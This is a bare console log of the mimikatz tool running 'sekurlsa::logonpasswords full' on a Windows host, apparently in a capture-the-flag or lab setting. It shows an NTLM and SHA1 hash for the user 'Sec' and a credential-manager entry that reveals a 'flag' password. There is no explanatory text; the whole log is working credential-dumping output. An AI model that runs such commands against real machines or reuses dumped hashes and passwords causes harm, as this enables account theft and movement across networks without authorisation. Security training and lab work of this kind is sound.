 Using '1.txt' for logfile : OK
mimikatz # sekurlsa::logonpasswords full
Authentication Id : 0 ; 8765512 (00000000:0085c048)
Session           : Interactive from 4
User Name         : Sec
Domain            : WIN-PJ6ELFEG09P
Logon Server      : WIN-PJ6ELFEG09P
Logon Time        : 2023/3/4 16:15:00
SID               : S-1-5-21-2314408138-2934419717-3527998845-1005
        msv :
         [00000003] Primary
         * Username : Sec
         * Domain   : WIN-PJ6ELFEG09P
         * NTLM     : 3ed783f17bd1153c3e9438d63aec1478
         * SHA1     : 29eaa2ac159836f4d6f5e46a3570943bd88114e7
        tspkg :
        wdigest :
         * Username : Sec
         * Domain   : WIN-PJ6ELFEG09P
         * Password : (null)
        kerberos :
         * Username : Sec
         * Domain   : WIN-PJ6ELFEG09P
         * Password : (null)
        ssp :
        credman :
         [00000000]
         * Username : flag
         * Domain   : secretserver
         * Password : a3e0f096-17ed-4c0b-8895-4dd0cbabafaf